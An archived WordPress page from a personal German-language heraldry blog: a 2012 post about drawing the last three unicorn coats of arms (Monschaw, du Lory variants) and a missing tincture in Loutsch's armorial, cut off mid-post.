

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wiesel.lu/2012/06/01/das-letzte-einhorn-und-der-goldene-lowe-mit-dem-verdrehten-kopf/
body_size: 13647
content:
<!DOCTYPE html>
<html lang="en-US">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Das letzte Einhorn und der goldene Löwe mit dem verdrehten Kopf</title>
<meta name="viewport" content="width=device-width,initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://wiesel.lu/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<meta name="generator" content="WordPress 6.9" />
<meta name="template" content="Unique 0.3.0" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.wiesel.lu' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Daniel Erpelding &raquo; Feed" href="http://wiesel.lu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Erpelding &raquo; Comments Feed" href="http://wiesel.lu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Erpelding &raquo; Das letzte Einhorn und der goldene Löwe mit dem verdrehten Kopf Comments Feed" href="http://wiesel.lu/2012/06/01/das-letzte-einhorn-und-der-goldene-lowe-mit-dem-verdrehten-kopf/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://wiesel.lu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwiesel.lu%2F2012%2F06%2F01%2Fdas-letzte-einhorn-und-der-goldene-lowe-mit-dem-verdrehten-kopf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://wiesel.lu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwiesel.lu%2F2012%2F06%2F01%2Fdas-letzte-einhorn-und-der-goldene-lowe-mit-dem-verdrehten-kopf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='25px-css' href='http://www.wiesel.lu/wp-content/themes/unique/library/css/25px.min.css?ver=20130526' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://www.wiesel.lu/wp-content/themes/unique/library/css/gallery.min.css?ver=20130526' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://www.wiesel.lu/wp-content/themes/unique/style.min.css?ver=0.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='http://www.wiesel.lu/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=http://www.wiesel.lu/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='synved-shortcode-jquery-ui-css' href='http://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/jqueryUI/css/snvdshc/jquery-ui-1.9.2.custom.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='synved-shortcode-layout-css' href='http://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/style/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='synved-shortcode-jquery-ui-custom-css' href='http://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/style/jquery-ui.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/script/jquery.ba-bbq.min.js?ver=1.2.1" id="jquery-babbq-js"></script>
<script type="text/javascript" src="http://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/script/jquery.scrolltab.js?ver=1.0" id="jquery-scrolltab-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/script/jquery-unselectable.js?ver=1.0.0" id="jquery-unselectable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="http://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/script/base.js?ver=1.0" id="synved-shortcode-base-js"></script>
<script type="text/javascript" src="http://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/script/custom.js?ver=1.0" id="synved-shortcode-custom-js"></script>
<link rel="https://api.w.org/" href="http://wiesel.lu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://wiesel.lu/wp-json/wp/v2/posts/18678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wiesel.lu/xmlrpc.php?rsd" />
<link rel="canonical" href="http://wiesel.lu/2012/06/01/das-letzte-einhorn-und-der-goldene-lowe-mit-dem-verdrehten-kopf/" />
<link rel='shortlink' href='https://wp.me/p4vLY-4Rg' />
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		
<style type="text/css"></style>
<style type="text/css">body.custom-background { background-color: #f1f1f1; background-image: url('http://www.wiesel.lu/wp-content/themes/unique/images/bg.png'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Das letzte Einhorn und der goldene Löwe mit dem verdrehten Kopf" />
<meta property="og:url" content="http://wiesel.lu/2012/06/01/das-letzte-einhorn-und-der-goldene-lowe-mit-dem-verdrehten-kopf/" />
<meta property="og:description" content="Als ich vor anderthalb Jahren noch nicht so ganz weit mit der Umsetzung meines derzeitigen Hauptprojektes fortgeschritten war, konnte der Anreiz das Mammuthprojekt bald abzuschliessen nicht besonde…" />
<meta property="article:published_time" content="2012-06-01T14:48:06+00:00" />
<meta property="article:modified_time" content="2012-06-01T14:48:06+00:00" />
<meta property="og:site_name" content="Daniel Erpelding" />
<meta property="og:image" content="http://www.wiesel.lu/wp-content/uploads/2012/05/monschaw-150x150.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.wiesel.lu/wp-content/uploads/2012/05/monschaw-150x150.png" />
<meta property="og:image" content="http://www.wiesel.lu/wp-content/uploads/2012/05/Lory-variante-3-150x150.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.wiesel.lu/wp-content/uploads/2012/05/Lory-variante-3-150x150.png" />
<meta property="og:image" content="http://www.wiesel.lu/wp-content/uploads/2012/05/Lory-variante-2-150x150.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.wiesel.lu/wp-content/uploads/2012/05/Lory-variante-2-150x150.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Das letzte Einhorn und der goldene Löwe mit dem verdrehten Kopf" />
<meta name="twitter:image" content="http://www.wiesel.lu/wp-content/uploads/2012/05/monschaw-150x150.png?w=1400" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://www.wiesel.lu/wp-content/uploads/2010/04/erpelding-daniel-150x150.png" sizes="32x32" />
<link rel="icon" href="http://www.wiesel.lu/wp-content/uploads/2010/04/erpelding-daniel.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.wiesel.lu/wp-content/uploads/2010/04/erpelding-daniel.png" />
<meta name="msapplication-TileImage" content="http://www.wiesel.lu/wp-content/uploads/2010/04/erpelding-daniel.png" />

<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body  class='wordpress ltr en_US parent-theme y2026 m01 d17 h21 saturday logged-out custom-background singular singular-post singular-post-18678 post-format-standard layout-2c-l'>

	<div id="container">

		
		<header id="header">

			<hgroup id="branding">
				<h1 id="site-title"><a href="http://wiesel.lu" title="Daniel Erpelding">Daniel Erpelding</a></h1>
				<h2 id="site-description">über Heraldik, Radfahren, Studentengeschichte und anderes</h2>
			</hgroup><!-- #branding -->

		</header><!-- #header -->

		<nav id="menu-secondary" class="menu"><h3 class="menu-toggle" title="Secondary Navigation">Secondary Navigation</h3><div class="wrap"><ul id="menu-secondary-items" class="menu-items"><li id="menu-item-29651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29651"><a href="http://wiesel.lu/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-33293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33293"><a href="http://wiesel.lu/about/me/">Me</a></li>
	<li id="menu-item-29738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29738"><a href="http://wiesel.lu/about/faq/">FAQ</a></li>
	<li id="menu-item-29739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29739"><a href="http://wiesel.lu/about/contact/">Contact</a></li>
	<li id="menu-item-29650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29650"><a href="http://wiesel.lu/sitemap/">Sitemap</a></li>
</ul>
</li>
<li id="menu-item-29657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29657"><a href="http://wiesel.lu/heraldik/">Heraldik</a>
<ul class="sub-menu">
	<li id="menu-item-29652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29652"><a href="http://wiesel.lu/heraldik/wappensammlung/">(Meine) Wappensammlung</a></li>
	<li id="menu-item-29653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29653"><a href="http://wiesel.lu/heraldik/wappenkunde/">Wappenkunde</a></li>
	<li id="menu-item-29654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29654"><a href="http://wiesel.lu/heraldik/wappenkunst/">Wappenkunst</a></li>
	<li id="menu-item-29655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29655"><a href="http://wiesel.lu/heraldik/quellen/">Quellen</a></li>
	<li id="menu-item-29656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29656"><a href="http://wiesel.lu/heraldik/lexikon/">Lexikon</a></li>
</ul>
</li>
<li id="menu-item-33294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33294"><a href="http://wiesel.lu/velo/">Velofueren</a></li>
<li id="menu-item-29658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29658"><a href="http://wiesel.lu/interessen/">Interessen (andere)</a>
<ul class="sub-menu">
	<li id="menu-item-29740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29740"><a href="http://wiesel.lu/interessen/studentisches/rull-de-waak/">Rull De Waak</a></li>
	<li id="menu-item-29741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29741"><a href="http://wiesel.lu/interessen/studentisches/telefon/">Studienarbeit 2000</a></li>
</ul>
</li>
<li id="menu-item-29659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29659"><a href="http://wiesel.lu/clubs/">Vereine</a></li>
</ul></div>
		<form method="get" class="search-form" action="http://wiesel.lu/">
			<div class="search-wrap">
				<input class="search-text" type="text" name="s" value="" placeholder="Enter search terms..." />
				<input class="search-submit" name="submit" type="submit" value="Search" />
			</div>
		</form><!-- .search-form --></nav>
		
		<div id="main">

			
		<nav class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb">
			<span class="trail-browse">You are here:</span> <span class="trail-begin"><a href="http://wiesel.lu" title="Daniel Erpelding">Home</a></span>
			 <span class="sep">></span> <a href="http://wiesel.lu/2012/" title="2012">2012</a>
			 <span class="sep">></span> <a href="http://wiesel.lu/2012/06/" title="June 2012">June</a>
			 <span class="sep">></span> <a href="http://wiesel.lu/2012/06/01/" title="June 1, 2012">01</a>
			 <span class="sep">></span> <span class="trail-end">Das letzte Einhorn und der goldene Löwe mit dem verdrehten Kopf</span>
		</nav>
	<div id="content" class="hfeed">

		
		
			
				
				<article  id='post-18678' class='hentry post publish post-1 odd author-admin format-standard category-meubles category-wappensammlung post_tag-armorial-loutsch-online post_tag-einhorn post_tag-fehler-im-al post_tag-licorne'>

	
		<header class="entry-header">
			<h1 class="entry-title">Das letzte Einhorn und der goldene Löwe mit dem verdrehten Kopf</h1>			<div class="entry-byline">Published by <span class="author vcard"><a class="url fn n" rel="author" href="http://wiesel.lu/author/admin/" title="wiesel">wiesel</a></span> on <time class="published" datetime="2012-06-01T16:48:06+02:00" title="Friday, June 1st, 2012, 4:48 pm">01/06/2012</time>  | <a class="comments-link" href="http://wiesel.lu/2012/06/01/das-letzte-einhorn-und-der-goldene-lowe-mit-dem-verdrehten-kopf/#respond" title="Comment on Das letzte Einhorn und der goldene Löwe mit dem verdrehten Kopf">Leave a response</a> </div>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Als ich vor anderthalb Jahren noch nicht so ganz weit mit der Umsetzung meines derzeitigen Hauptprojektes fortgeschritten war, konnte der Anreiz das Mammuthprojekt bald abzuschliessen nicht besonders befeuernd wirken. In der mittleren Phase von umfangreichen Vorhaben erleide ich manchmal Durchhänger und ich musste mich irgendwie motivieren, und so verfiel ich auf den Gedanken, nicht länger die Wappen  langsam  von A zu Z eins nach dem anderen durchzunehmen, sondern jene die bestimmte Figuren aufwiesen vorzuziehen. So widmete ich mich am <a href="http://wiesel.lu/2010/11/27/les-licornes-einhorner/">27. November 2010 den Einhörnern</a> (<a href="/heraldik/lexikon/licorne">licornes</a>).<br />
Inzwischen sind wir in der Endphase der Umsetzung angekommen, und so inzwischen wurden auch die drei letzten Wappen in denen Einhörner vorkommen gezeichnet:<br />

			<div id='gallery-18678-4' class='gallery gallery-18678'>
				<div class='gallery-row gallery-col-3 gallery-clear'>
					<figure class='gallery-item col-3'>
						<div class='gallery-icon '><a href='http://wiesel.lu/heraldik/wappensammlung/familienwappen/m/monschaw/'><img decoding="async" width="150" height="150" src="http://www.wiesel.lu/wp-content/uploads/2012/05/monschaw-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" /></a></div>
						<figcaption class='gallery-caption'>de Monschaw</figcaption>
					</figure>
					<figure class='gallery-item col-3'>
						<div class='gallery-icon '><a href='http://wiesel.lu/heraldik/wappensammlung/familienwappen/l/lory-variante-3/'><img decoding="async" width="150" height="150" src="http://www.wiesel.lu/wp-content/uploads/2012/05/Lory-variante-3-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" /></a></div>
						<figcaption class='gallery-caption'>du Lory &#8211; variante 3</figcaption>
					</figure>
					<figure class='gallery-item col-3'>
						<div class='gallery-icon '><a href='http://wiesel.lu/heraldik/wappensammlung/familienwappen/l/lory-variante-2/'><img decoding="async" width="150" height="150" src="http://www.wiesel.lu/wp-content/uploads/2012/05/Lory-variante-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" /></a></div>
						<figcaption class='gallery-caption'>du Lory &#8211; variante 2</figcaption>
					</figure>
				</div>
			</div><!-- .gallery -->
<br />
Das Wappen Monschaw war nicht nur am schwersten zu zeichnen, die Wappenbeschreibung enthielt auch einen Fehler, es fehlte die Farbangabe! Dabei war Loutsch in seinem Buch auf Seite 587 gerade dabei, seine eigene Quelle <em>R. de B.</em><sup><a href="#footnote_0_18678" id="identifier_0_18678" class="footnote-link footnote-identifier-link" title="Baron de Ryckman de Betz: Armorial G&eacute;n&eacute;ral de la Noblesse Belge, Li&egrave;ge 1957.">1</a></sup> zu korrigieren, und zwar präzisierte er bei der Beschreibung der Quadranten I und IV, dass nicht der ganze Löwe, sondern nur dessen Kopf <em>contouné</em> wäre, und vergass dabei anzugeben welche Farbe das Tier denn hätte. In der entsprechenden Passage fehlen die Worte &#8220;<em>d&#8217;or</em>&#8220;:</p>
